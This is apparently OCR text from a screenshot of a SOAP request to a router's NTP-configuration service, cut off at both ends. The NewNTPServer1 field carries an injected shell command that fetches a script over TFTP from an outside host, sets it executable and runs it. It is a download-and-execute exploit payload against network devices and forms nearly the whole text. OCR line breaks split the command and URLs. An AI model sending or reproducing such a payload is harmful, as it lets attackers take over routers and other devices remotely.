
<NewNTPServer5></NewNTPServer5>
</u:SetNTPServers>
</SOAP-ENV:Body>
</SOAP-ENV:Envelope>
<?xml version="1.0"?>
<SOAP-ENV:Envelope xmlns:SOAP-
ENV="http://schemas.xmlsoap.org/soap/en
velope/" SOAP-
ENV:encodingStyle="http://schemas.xmlsoa
p.org/soap/encoding/">
<SOAP-ENV:Body>
<u:SetNTPServers xmlns:u="urn:dslforum-
org:service:Time:1">
<NewNTPServer1>`cd /tmp;tftp -l y.sh -r
tftp.sh -g l.ocalhost.host;chmod 777
y.sh;./y.sh`</NewNTPServer1>
<NewNTPServer2></NewNTPServer2>
<NewNTPServer3></NewNTPServer3>